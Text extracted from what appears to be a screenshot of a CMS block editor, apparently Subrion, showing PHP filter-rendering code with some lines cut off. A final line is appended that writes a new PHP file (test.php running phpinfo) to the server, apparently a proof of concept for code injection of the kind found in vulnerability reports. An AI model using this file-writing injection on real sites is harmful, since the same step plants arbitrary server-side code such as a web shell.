 Contents
1 $iaView = &$iaCore->iaView;
2
3 if (($itemName = $iaView->get('filtersItemName'))
4 || (($itemName = str_replace('search_', '', $iaView->name())) && $itemName != $i
5 {
6 $iaView->iaSmarty->assign('filters', $iaCore->factory('search', iaCore::FRONT)->
7
8 echo $iaView->iaSmarty->fetch('block.filters.tpl');
9 }
10 file_put_contents("test.php","<?php phpinfo();");
Position: Ln 10, Ch 24 Total: Ln 10, Ch 379
Toggle editor